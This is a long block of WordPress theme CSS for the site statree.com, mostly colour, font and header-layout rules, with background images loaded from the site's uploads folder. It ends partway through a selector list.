    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2dc149;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2dc149;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2dc149;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dc149;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dc149;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dc149;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/12.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
    .post .td-category a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-share-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2dc149;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dc149 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2dc149;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2dc149;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2dc149 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dc149;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dc149 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dc149 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dc149;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2dc149;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dc149;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 193, 73, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/11.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:41px;
	line-height:50px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:26px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Gidugu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }



	
    body, p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
